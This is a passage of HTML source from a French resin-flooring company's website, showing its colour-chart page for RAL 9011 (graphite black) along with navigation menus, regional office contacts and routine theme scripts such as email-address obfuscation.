id="menu-item-4103" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/agroalimentaire/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2-20x17.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="116" alt="agro-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Agroalimentaire</span></a></li><li id="menu-item-4149" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-de-charge/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-charge-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux de charge</span></a></li><li id="menu-item-4148" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-mecanique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="mecanique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie mécanique</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-4146" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/caves-vinicoles/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cave-vinicole-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Caves vinicoles</span></a></li><li id="menu-item-4147" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/hall-et-stockage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="stockage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Hall et stockage</span></a></li><li id="menu-item-4145" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4145 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="divers-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Bâtiments et travaux divers</span></a></li><li id="menu-item-4144" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/travaux-de-marquage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="marquage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Travaux de marquage</span></a></li></ul></li></ul></li><li id="menu-item-6377" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6377 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/supports/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Téléchargements</span></a></li><li id="menu-item-1768" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1768 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li><li class="ubermenu-divider"><hr/></li></ul></nav>
<!-- End UberMenu -->
</nav>		</div>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>

								
			<div class="side-header-content side-header-content-1-2">
									<div class="side-header-content-1 fusion-clearfix">
					<nav class="fusion-secondary-menu" role="navigation" aria-label="Menu secondaire"></nav>					</div>
													<div class="side-header-content-2 fusion-clearfix">
					<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style title="Facebook" href="https://www.facebook.com/solastrasas/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style title="LinkedIn" href="https://www.linkedin.com/company/solastra-sas" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>					</div>
							</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-secondary-menu-search">
					<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
				</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

				
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">RAL 9011</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr" class="fusion-breadcrumb-link"><span >Accueil</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr/portfolio_category/standard/" class="fusion-breadcrumb-link"><span >RAL standard</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">RAL 9011</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="https://www.solastra.fr/portfolio-items/ral-9010/" rel="prev">Previous</a>
			
			
											<a href="https://www.solastra.fr/portfolio-items/ral-9016/" rel="next">Next</a>
					</div>
	
					<article id="post-2689" class="post-2689 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-standard">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="https://www.solastra.fr/wp-content/uploads/2015/11/RAL-9011-Graphitschwarz.gif" data-rel="iLightbox[gallery2689]" title="RAL-9011-Graphitschwarz" data-title="RAL-9011-Graphitschwarz" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="500" height="350" src="https://www.solastra.fr/wp-content/uploads/2015/11/RAL-9011-Graphitschwarz.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">RAL 9011</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.solastra.fr/author/philgc/" title="Articles par Solastra" rel="author">Solastra</a></span></span><span class="updated rich-snippet-hidden">2015-11-10T10:18:20+01:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>										<p>NOIR GRAPHITE</p>
									</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://www.solastra.fr/portfolio_category/standard/" rel="tag">RAL standard</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
															
																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer fusion-footer-parallax">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-6 fusion-widget-area">
				
																									<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="text-9" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="250" height="250" border="0" /></div>
		<div style="clear:both;"></div></section><section id="text-10" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="https://www.solastra.fr/wp-content/uploads/2016/02/ISO-Certificat-Français.pdf" title="ISO-9001" target="_blank" rel="noopener"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/tuv-smfr2.png" alt="SMFR" border="0"></a></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Siège Social</h4>
		<div class="contact-info-container">
							<p class="address">15 rue Gutenberg</br>67610 LA WANTZENAU</p>
			
							<p class="phone">Phone: <a href="tel:03 88 18 66 00">03 88 18 66 00</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 88 62 24 66">03 88 62 24 66</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-52335-490316"></span><script type="text/javascript">(function(){var ml="trnalsf0.o4i%",mi=";269<:759435013861",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-52335-490316").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région parisienne</h4>
		<div class="contact-info-container">
							<p class="address">75-77 avenue de Parmentier</br>75011 PARIS</p>
			
							<p class="phone">Phone: <a href="tel:01 49 23 95 05">01 49 23 95 05</a></p>
			
			
							<p class="fax">Fax: <a href="fax:01 40 21 24 00">01 40 21 24 00</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-683028-75695"></span><script type="text/javascript">(function(){var ml="tfnl%airo04s.",mi="62184:9;835;075<17",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-683028-75695").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-4" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Nord</h4>
		<div class="contact-info-container">
							<p class="address">16 place du Général de Gaulle</br>59800 LILLE</p>
			
							<p class="phone">Phone: <a href="tel:03 20 12 40 13">03 20 12 40 13</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 20 12 40 01">03 20 12 40 01</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-569297-102907"></span><script type="text/javascript">(function(){var ml="f0lstar.%io4n",mi="9<0:8;13:253465706",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-569297-102907").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-5" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Rhône-Alpes</h4>
		<div class="contact-info-container">
							<p class="address">Immeuble Le Forum – 27 rue Maurice Flandin</br>69444 LYON Cedex 3</p>
			
							<p class="phone">Phone: <a href="tel:04 72 11 46 90">04 72 11 46 90</a></p>
			
			
							<p class="fax">Fax: <a href="fax:04 72 11 46 91">04 72 11 46 91</a></p>
			
			
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-2 col-md-2 col-sm-2">
							<section id="text-8" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/Perso_I_debout-6.png" width="240" height=240" border="0" /></div>
		<div style="clear:both;"></div></section>																					</div>
									
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2008 - <script>document.write(new Date().getFullYear());</script> <a href="https://solastra.fr/2016">SOLASTRA SAS</a>   •   Tous droits réservés   •   <a href="https://www.solastra.fr/mentions-legales">Mentions Légales</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			    <div id="fb-root"></div>
    <audio autoplay controls style='width: 100%;display: none' id='wpdm-audio-player'></audio>

    	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x" data-shiftnav-target="shiftnav-main"><span id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></span>	<span class="shiftnav-main-toggle-content shiftnav-toggle-main-block"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="120" height="120" border="0" /></span></div>	
	<!-- /#shiftnav-toggle-main --> 


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<div class="shiftnav-menu-image shiftnav-menu-image-padded" id="shiftnav-menu-image-shiftnav-main">
									<img width="466" height="141" src="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png" class="attachment-full size-full" alt="logo-solastra" decoding="async" srcset="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-20x6.png 20w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-200x61.png 200w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-300x91.png 300w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-400x121.png 400w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png 466w" sizes="(max-width: 466px) 100vw, 466px" />						</div>
		<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.solastra.fr/">
			<input type="text" placeholder="rechercher..." value="" name="s" class="shiftnav-search-input" />
			<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	
<nav class="shiftnav-nav"><ul id="menu-menu-shiftnav" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5790 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/">Accueil</a></li><li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/apropos/">A propos</a></li><li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5796 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Solutions</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/les-sols-en-resine/">Les sols en résine</a></li><li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/preparation-des-sols/">Préparation des sols</a></li><li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5812 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/le-procede-solastra/">Le procédé Solastra</a></li><li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/gammes-de-revetements/">Gammes de revêtements</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/nuanciers/">Nuanciers</a></li><li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5795 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Réalisations</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/agroalimentaire/">Agroalimentaire</a></li><li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/">Bâtiments et travaux divers</a></li><li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/caves-vinicoles/">Caves vinicoles</a></li><li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/garage-parkings/">Garage &#038; Parkings</a></li><li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/hall-et-stockage/">Hall et stockage</a></li><li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-mecanique/">Industrie mécanique</a></li><li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/">Laboratoires &#038; Protections chimiques</a></li><li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/">Industrie électronique &#038; Sols antistatiques</a></li><li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-techniques/">Locaux techniques</a></li><li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-de-charge/">Locaux de charge</a></li><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/papeterie-cartonnerie/">Papeterie &#038; Cartonnerie</a></li><li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/travaux-de-marquage/">Travaux de marquage</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/supports/">Téléchargements</a></li><li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/contact/">Contact</a></li></ul></nav><div align="center"> <div style="padding-top: 25px;" >



<a href="https://www.facebook.com/solastrasas/" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-facebook.png" width="45" height="45"></a> 

&nbsp;&nbsp;

<a href="https://plus.google.com/103958102305304273706/about" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-google.png" width="45" height="45" ></a> 

&nbsp;&nbsp;

<a href="https://www.linkedin.com/company/solastra-sas" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-linkedin.png" width="45" height="45" </a> 

</div>
		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>
                            <p><a href="http://www.wpdownloadmanager.com/">WordPress Download Manager - Best Download Management Plugin</a></p>
                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                //jQuery('#wpdm-popup-link').modal('hide');
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://www.solastra.fr/wp-content/plugins/download-manager/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery('#wpdm-modal-body').load(this.href,{mode:'popup'});
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
        </style>
    <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.solastra.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
